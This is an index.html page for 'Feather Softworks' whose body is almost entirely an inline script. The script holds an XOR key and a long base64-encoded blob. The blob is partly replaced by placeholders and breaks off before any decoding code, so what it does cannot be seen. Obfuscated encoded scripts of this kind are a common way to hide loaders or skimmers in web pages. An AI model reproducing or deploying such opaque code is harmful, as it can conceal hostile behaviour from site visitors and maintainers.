


<file: index.html>
﻿<!DOCTYPE html>
<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Feather Softworks</title></head>
<body style="margin:0;background:#050507">
<script>
(function(){
var _k=[0x4F,0x71,0x38,0xA2,0x1D,0x55,0xC3,0x7E];
var _b="c1B87V4Bmi4KUVDWcDn9c0VNUNZwOeMSLh9fnz8wrVxxfDKvF2mrGy4VBq8XdeNeb01Vx2k04x0nEErReCH+XBolfo8ld/1zRVEYgj1prhs7EBjMfDimQ20HUcdqJawMO1MYwXI7txshBQWAajynCidMXMdrPKAbYgZRxmk9714mH1HWdDSvUzwSWc54aPJQf1MGrxd1415vTUzLaTmmQAkUWdZ1MLFeHB5e1mo6sRU8UUSCWDmqCipRas1/OawGbzRAx34gtxE9TRfWdCGvG3F8MoI9deNCIhRMwz07ohMqTBrGeCagDCYBTMtyO+FzRVEYgj11415vElfMaTCtCnJTfsd8IasbPVFrzXshtBE9GkuC/9VXXhsZXYJwOrAKbxRUy2kw4w0sA1HSaTytGW8ETMtxPLcHbxdX0D0HrBwjHkCMPWz6W28kduEyJpYwDF8Y5G8wplJvGl3bcTCwDWNRWcx5dacbPBhfzHgx4xggAxjBdTSuDiYeVtEzd/[base64]/QQOWLWX4S39BA5QtZfhJf0EexHw4qhI2THHMaTCxRDgWUNZdZvNOdEUIkiZg8050RwiSJmLzTmkXWc90ObpDCRhKwzYWrBoqS0/FdSGDSn9BA5ctZfhIf0EexnQmsxIuCAXRajSzXEJ7GII9deNeb1FKx3Fo4Q07CFTHbj2mGztTBq8XdeNeb01L1mQ5pkBCexiCPXXjXm9REo4QX+Neb1EYgj116UR1E13EciemUkJ7GII9deNeb1ESmCc0pQoqAxjZEF/jXm9RGII9deNeb1FazWV4sBc1GFbFJ3WhET0VXdAwN6wGdHwygj11415vURiCPXXjEy4DX8tzb+NOdHwygj11415vURiCPXXjDi4VXMtzMvlef0o1qD11415vURiCYFjJc0VRGII9deNeb0tKzXIh4wVCexiCPXXjXm9RGII9de5TLRYCgj5l9k56QQ+ZEF/[base64]/jXm9RGII9deNeb1EVj3AgtxsrSxiBKmT0T3gQA68XdeNeb1EYgj11415vXBXDfjamEDtLGIF7M6UYKRcDrxd1415vURiCPSjOdEJ7GII9deNeb1FQ1nA54wVCexiCPXXjXm9RGII9dbAdPR5UzjA3phYuB1HNb2/[base64]/q3luIJONrERIx1aw291IerPk6wi/8FDXmVeNag9deNeb1EYgidv7gkqE1PLaXiwHT0eVM5/NLFeNHwygj11415vURiCPXXjCSYVTMondfYON0o1qD11415vURiCYFjJc0VRGII9deNeb0sCj2owoRUmBRXRfiesEiMTWdAwIbEfLBoY2RBf415vURiCPXXjXm9RWsN+PqQMIARWxid1tR89WRWPfzLqRUJ7GII9deNeb1FFrxdYyV5vURiCPXXjRHVcT8d/PqoKYgJb0HI5rxwuAxXWdSCuHG8KNag9deNeb1EYgj11414tEFvJeiesCyEVAoI+ZvBNdHwygj11415vURiCPXXjHCADXMdveLEfKxhN0Sd1+kc/CQOvF3XjXm9RGII9KM50QnsYgj11415vUReIPbdX/[base64]/8FDXgEeUdF4dSHqz5OsIv/[base64]/[base64]/RaTy3HSdWF4cuEOZNDF5ey3EhpgxqQn2HLhaxGywFGNV0MbcWclYJki1w8UtoUVDHdDKrCnJWCZItcPFLaFFey3EhpgxyVk3QcX3mTHwfEYUycPA7akJ7jW4jpFt8NBqLJljJXm9RGII9deMDQns1qD11415vURiCMn/jnNvx2jadt1f+bzZUzWp1oRIgE0uC/8FDnNvx2jaddelRQnsYgj11415vURbAcTqhXjR8MoI9deNeb1EYgj114w4gAlHWdDqtRG8XUdp4MfhzRVEYgj11415vURiCPTesDCsUSo9vNKcXOgICgihl5kVCexiCPXXjXm9RGII9daUXIwVd0Cd1oRI6AxCTL2WzBmZKNag9deNeb1EYgj11414/[base64]/[base64]/[base64]/AfH3xS3pdGJAoYO9efUQNjj1l7U5+RBGZEF/jXm9RGII9deNeb1FMzW1v40p/VAOvF3XjXm9RGII9deNebx1dxGlv4016VAOvF3XjXm9RGII9deNebxBWy3A0txcgHxXGeDmiB3VRFZMvJvhzRVEYgj11415vDDWoEF/jXm9RGII9dYMVKghe0Hw4pg1vFUrLeyHjBUJ7GII9deNeb1EYgj11pQwgHBjZEF/[base64]/8FDnNvx2jaddYQMJhUYQInVIerPk6wiPX/sc0VRGII9deNeb19f0HQx7hwoUUOvF3XjXm9RGII9deNebwFX0XQhqhEhSxjEdC2mGnR8MoI9deNeb1EYgj114xchAl3WJ3XzRUJ7GII9deNeb1EYgj11uVMmH1zHZW/jTnR8MoI9deNeb1EYgj114xwuElPFbzq2ECtcUc98MqZEQnsYgj11415vURiCPXXjXm9RVMtzMKIMYhZKw3k8phA7WUrFfzTrTHpEFIIvYPZSb0MNlzF181B/[base64]/8FDnNvx2jaddYQSLgJLgv/[base64]/[base64]/NKAVKwNX0jAzqhI7FEqYPTevCz1ZCpJtLepFQnsYgj11415vURiCPXWhET0VXdAwN6wKOx5VmD1kswZvAlfOdDHjCC4DEI8wN6wMKxRKiyZYyV5vURiCPXXjXm9RGMByLe4NJxBczWpv405vRUjaPWHzDjdRSsV/NOtOY1EIjj1l715/[base64]/jXm9RGII9deNeb1FS124hqhg2XFvNcyGmEDtLGNFtNKAbYhNd1mowphB0fDKCPXXjXm9RGN8QX850b1EYgj11415hHVfFcnW4c0VRGII9deNeb1EYgj0zrBA7XF7DcDyvB3VRH/[base64]/[base64]/jHSofTMdvbs50b1EYgj11415vURiCezqtCmICUdh4b+NPYUBKx3BuznRvURiCPXXjXm9RGIJ/[base64]/[base64]/OdG9RGII9deNeYR9Z1DA5qhAkAhjDJz2sCCoDGNkQX+Neb1EYgj11415vUVvNcTqxRG8GUMtpMPhzRVEYgj11415vDDWoEF/jXm9RGII9de0QLgcVznQ7qA1vEALKciOmDHVLWcRpMLFeNHwygj11415vURiCPXXjCSYVTMondfJOf1QDrxd1415vURiCPSjOdEJ7GII9deNeb1EWzHwj7hwuFV/HPS7OdG9RGII9deNeb1EYgns6rQpiAlHYeG/jTmFHDdB4OPhzRVEYgj11415vURiCPTOsEDtcT8d0MqsKdVEPki1uznRvURiCPXXjXm9RGIJtNKcaJh9fmD1nswZvR0jaJljJXm9RGII9deNeb1EYwHw2qBk9Hk3MeW/jCScYTMcmWMleb1EYgj11415vURjBcjmsDHVRWs58NqhFQnsYgj11415vURiCPXWhET0VXdAwJ6IaJgRLmD1hswZ0fDKCPXXjXm9RGII9deMIKgNMy340r1MuHVHFc2/[base64]/jXSpFXZZ4YvhzRVEYgj11415vURiCPTesBmICUMN5OrREb0EYkj1m8w43UUrFfzTrTHpEFIIvYPZSb0MNlzF181B9WAOvF3XjXm9RGII9deNebwVKw3MmpRE9HAKCaSeiEDwdWdZ4DOtTfgFAiyZYyV5vURiCPXXjA0J7Nag9deNeb1EYgjJ/45zb8do2nbdX/m85ffBSdSHqz5OsIv/BQ15lXjWoPXXjXm9RGIIzPaYMIFFDrxd1415vURiCPXXjXm8cUcwwPaYXKBlMmD1k8045GQOvF3XjXm9RGII9deNebxVR0W05ogd1UV7OeC34c0VRGII9deNeb1EYgj00rxcoHxXLaTCuDXVRW8dzIaYMdHwygj11415vURiCPXXjDi4VXMtzMvlefkMI0mV18Ew/CRiaLSW7RUJ7GII9deNeb1EYgj11rh83XE/[base64]/[base64]/[base64]/[base64]/QciCtGnVRVMtzMKIMYhZKw3k8phA7WQGSeTCkUm8FSsNzJrMfPRRW1j1n81tjUUrFfzTrTHpEFIIvYPZSb0MNlzF181B/[base64]/jFiYVXMdzbs50b1EYgj11414yfDKvF3XjXm9RGII9e6sbPR4V1nQhrxtvX0/NbzHjBUJ7GII9deNeb1EYgj11pxc8AVTDZG/[base64]/[base64]/jXm9RGII9deNeb1FbzXE6sURvE1TDfj74c0VRGII9deNeb1EYgj0zrBA7XE/[base64]/ZLY1EKlyh5405hQQ2LJljJXm9RGII9deNeb1EYwXI5rAx1UU/[base64]/jXm9RGII9de0cOx8Vy346rV40fDKCPXXjXm9RGII9deMJJhVMyid18kY/CQOvF3XjXm9RGII9deNebxldy3o9t0RvQADSZW7OdG9RGII9deNeb1EYgns5pgZiAlDQdDuoRG9BA68XdeNeb1EYgj0oznRCexiCPXXjXm9RFsp4J6xTPAVZ1m51uHNFURiCPXXjXm9RGII9MaoNPx1Z2yd1pRIqCQOvF3XjXm9RGII9deNebxZZ0id1904/[base64]/[base64]/BQ5zb8do2nXWAESsUGPV0O6cROFHaNp23V/[base64]/[base64]/jXm9RGII9deNeb1FM0Hw7sBc7GFfMJ3W3DC4fS8RyJ65ef18O0T02thwmEhXAeC+qGz1ZCIwvZu9efl0YkjNm8VJvQBGZEF/jXm9RGII9db5zRXwygj11415vURiMfjqnG2IGUcwnPawIKgMY2RBf415vURiCPXXjXm9RTNB8O7AYIANVmD0lpgw8AV3BaTy1G2dACJItJbtXbwNX1nwhpidnQRGCbzq3HzsUYIotfPhzRVEYgj11415vDDWoEF/[base64]/RxGZEF/[base64]/[base64]/[base64]/jXXlAWcR4M/hzRVEYgj11415vDDWoEF/jXm9RGII9de0NO1FDrxd1415vURiCPXXjXm8SV85yJ/lebEgAwS5i+kVCexiCPXXjXm9RRa8XWMleb1EYgj1141AsHBjZEF/[base64]/jXm9RGII9deNeb1FVy3N4tBcrBVCYPWfzDjdKNag9deNeb1EYgj114147FEDWMDSvFygfAoJvPKQWO0o1qD11415vURiCYFjJc0VRGII9deNeb14Sgv/BQ5zb8do2nXWQOwwlce1TdYAxAjx37D23V/[base64]/jXm9RGII9deNeb1FVw28yqhBiE1fWaTquRG9GCtJlbs50b1EYgj11414yfDKvF3XjXm9RGII9e7AbLAVRzXN4pgcqE0rNanW4c0VRGII9deNeb1EYgj0xqg0/HVnbJ3WqECMYVscwM68bN0o1qD11415vURiCPXXjXi4dUcVzeKoKKhxLmD02phA7FEqZEF/jXm9RGII9deNeb1Ffw21v40Y/[base64]/Lc3ihETsFV88ndfJIPwkDrxd1415vURiCPSjOdEJ7GII9deNeb1EW0Xg2txcgHxXHZDChDCAGAph/[base64]/leORBKijB4rgs7FFyLJljJXm9RGII9deNeb1EYz3wt7gkmFUzKJ3X2TH8BQJkQX+Neb1EYgj11415vUVXDbzKqEHVRCIJ8ILcRdHwygj11415vURiCPXXjEiYfXY91MKoZJwUCgix79UVCexiCPXXjXm9RRa8XWMleb1EYgj1141FlUdo2nbdX/q3luIJbEIIqGiN98T23V/[base64]/[base64]/leLRBbyXonrAshFRiSM2awRUJ7GII9deNeb1EYgj11oAs9AlfQJ3WnGykQTc5pbs50b1EYgj11414yfDKvF3XjXm9RGII9e6UbLgUVwXwnp0QnHk7Hb3W4c0VRGII9deNeb1EYgj03oh0kFkrNaDunRG9SCZYsYfJHdHwygj11415vURjfEF/OdG9RGII9deNeYRddw2l4qh0gHxjZEF/jXm9RGII9deNeb1FPy3khq0RvRQzSZW7OdG9RGII9deNeb1EYgnUwqhknBQKCKWGzBnR8MoI9deNeb1EYgj114xwgA1zHb2/jTz8JGNFyOaoabwdZ0DV47hwgA1zHb3z4c0VRGII9deNeb1EYgj03rAwrFEqPbzSnFzoCAoIsZLMGdHwygj11415vURiCPXXjGiYCSM58LPleKR1d2iZYyV5vURiCPXXjXm9RGMNxPKQQYhhMx3Am+V4sFFbWeCf4c0VRGII9deNeb1EYgj0/[base64]/CQOvF3XjXm9RGII9deNebwJM0HI+pkRvBlDLaTD4c0VRGII9deNeb1EYgj0zqhIjSxjMcjumRUJ7GII9deNeb1EYgj11sAo9HlPHMCKqGjsZAoIse/[base64]/SjWoPXXjXm9RGII9deNeIhBKxXQ77hwgBUzNcG/jT38BQJkQX+Neb1EYgj11vnNFfDKCPXXjXm9RGIx7MKIKYhVd0X51uHNFURiCPXXjXm9RGII9M6wQO1xLy2cw+V5/XwCVKCemE3R8MoI9deNeb1EYgj114x0gHVfQJ3W1Hz1ZFY9wILcbK1gDrxd1415vURiCPXXjXm8dUcx4eKsbJhZQ1id18lB5RAOvF3XjXm9RGII9KM50QnsYgj11415vUReIPbdX/[base64]/jXm9RGII9db5zRXwygj11415vURiMbiOgUyYFXc89Ls50b1EYgj11415vURiCbTSnGiYfX5g9Z/cON1EKmm0t+HNFURiCPXXjXm9RGII9N6wMKxRKj280pxc6AgKCLGGzBnR8MoI9deNeb1EYgj114xwgA1zHb2/jTz8JGNFyOaoabwdZ0DV47hwgA1zHb3z4c0VRGII9deNeb1EYgj0xqg0/[base64]/[base64]/hzRVEYgj11415vDDWoEF/[base64]/OdG9RGII9deNeYQJOwTAxpg0sUUOvF3XjXm9RGII9deNebxdXzGl4sBc1FAKCLXv7DCocA68XdeNeb1EYgj11415vElfOcif5XjkQSooweK4LOxRciyZYyV5vURiCPXXjXm9RGM50O6ZTJxRRxXUh+V5+Xw2ZEF/jXm9RGII9db5zRXwygj11415vURiNN3Uh6s+TrCL/[base64]/HkvLaTysEHVRSsdxNLcXORQDrxd1415vURiCPXXjXm8eTsdvM68ROEsYynQxpxshSjWoPXXjXm9RGIJgWMlzRVEYgj11415vX0rHazymCWISWdB5b/[base64]/lePRZawzVn9ktjUQqXKHnjTHpEFIIte/NKZko1qD11415vURiCPXXjXikeVtYwM6ITJh1BmD0SphE9FlHDMXWwGz0YXpkQX+Neb1EYgj11415vUVTLczDuFioYX8ppb+NPdHwygj11415vURjfEF/OdG9RGII9deNeYQNd1HQwtFMsEErGJz2sCCoDGNkQX+Neb1EYgj11415vUVrNbzGmDGISV85yJ/leORBKijB4oRE9FV3QMD2sCCoDEZkQX+Neb1EYgj11415vUUzQfDuwGCADVZg9IbEfIQJUw2kwmlZiRUjaNG7OdG9RGII9deNeb1EYgn86u1M8GVnGciL5Xn9RCpJtLeNKfwFAgm8yoR9nQRSCLXnjTmNRCIwufPhzRVEYgj11415vDDWoEF/[base64]/AUCZEF/jXm9RGII9db5zRXwygj11415vURiMbzC1FyoGFcNoIasRPVFDrxd1415vURiCPXXjXm8XV8xpeKUfIhhU2yd15C0/EFvHPRKxETsUS8k6eeMNLh9Lj24wsRcpSjWoPXXjXm9RGII9deNeKR5W1jAmqgQqSxiSM230Sz0UVZkQX+Neb1EYgj11415vUV7NcyHuCSoYX8ppb+NIf0EDrxd1415vURiCPXXjXm8SV85yJ/leOBlR1nhuznRvURiCPXXjXjJ8Mq8XdeNeb1EYgj166V6t5bhAidUh6s9Re/ZcdSHqz5OsIv/[base64]/HdDKrCnVRD5Itbs50b1EYgj11415vURiCcTC3CioDFdFtNKAXIRYCgjBnswZ0fDKCPXXjXm9RGII9deMTLgNfy3N4oRE7BVfPJ3XxTj8JA68XdeNeb1EYgj0oznRCexiCPXXjXm9RFsFpNO4NOhMY2RBf415vURiCPXXjXm9RXs1zIe4NJgtdmD1k7U89FFWZEF/[base64]/[base64]/[base64]/[base64]/QciGmDSRWFIJuNK0NYgJd0HQz+HNFURiCPXXjXm9RGII9M6wQO1xLy2cw+V5/Xw+XbzCuRUJ7GII9deNeb1EYgj11pREhBRXVeDykFjtLGJQtZfhzRVEYgj11415vURiCPSGmBjtcTNB8O7AYIANVmD0gsw4qA1vDbjD4c0VRGII9deNeb1EYgj05pgo7FEqPbiWiHSYfX5g9Ze1PKhwDrxd1415vURiCPXXjXm8SV85yJ/leORBKijB4rgs7FFyLJljJXm9RGII9deNeb1EYz3wnpBchXFrNaSGsE3VRCpJtLfhzRVEYgj11415vDDWoEF/jXm9RGII9de0YIB5Mx294oBEjUU3OPS7OdG9RGII9deNeb1EYgnE8sApiAkzbcTD5XiEeVscmWMleb1EYgj114wNCezWoPXXjXm9RGIIzM6wROxRKj346r146HRjOdHW4c0VRGII9deNeb1EYgj04ogwoGFaPfzq3CiAcAoIsZ7MGdHwygj11415vURjfEF/[base64]/[base64]/[base64]/6t5biCN3rOdG9RGII9deNeYQJdwWk8rBBiFVHUdDGmDG8KNag9deNeb1EYgj11414nFFHFd